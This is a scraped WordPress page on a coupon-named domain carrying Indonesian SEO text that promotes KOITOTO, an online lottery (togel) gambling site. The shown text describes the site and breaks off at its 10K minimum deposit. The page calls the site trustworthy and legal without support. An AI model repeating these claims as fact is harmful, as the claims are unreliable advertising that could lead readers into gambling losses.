

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/
body_size: 15354
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Delima - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Delima - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tidak mengenal dengan web ini di mana benar-benar didalamnya siapkan games togel. Dengan memakai website ini pastinya siapa sich segera bisa mainkan begitu banyak tipe permainan togel. Adanya web ini pastinya siapa saja akan juga dapat mendatangkan keuntungan yang di website lain memanglah tidak dapat diperoleh dalam website mana [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:51:00+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/","name":"KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Delima - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:51:00+00:00","dateModified":"2023-01-16T09:51:00+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Delima"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athletacouponcodenow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athletacouponcodenow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.8.3" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima%2F&#038;format=xml" />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-711 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-711" class="post-711 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Dapat dipercaya serta Sah 2022Delima</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-serta-sah-2022delima/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:51:00+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:51:00+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tidak mengenal dengan web ini di mana benar-benar didalamnya siapkan games togel. Dengan memakai website ini pastinya siapa sich  segera bisa mainkan begitu banyak tipe permainan togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Adanya web ini pastinya siapa saja akan juga dapat mendatangkan keuntungan yang di website lain memanglah tidak dapat diperoleh dalam website mana saja. Akan tetapi, untuk Anda yang ingin masuk di site ini sebaiknya mencari info mengenai web-site ini dahulu.</p>
<h2>Mengenali lebih dekat sama situs togel online</h2>
<p>Buat Anda yang mau masuk serta main di blog ini tentunya butuh cari kabar dahulu info perihal situs togel. Bila memanglah mau tahu lebih dekat sama situs togel ini tentu dapat baca detailnya yang ada berikut di bawah ini:</p>
<h2>1. Minimum deposit</h2>
<p>Buat Anda yang ingin masuk di web ini tentu di web-site ini juga silahkan mulai deposit dahulu. Dan di sini tentunya harus mengetahui berapakah sekurang-kurangnya deposit di blog ini. Renungkan sebab deposit di web ini cuman perlu mengeluarkan 10K saja.<br />
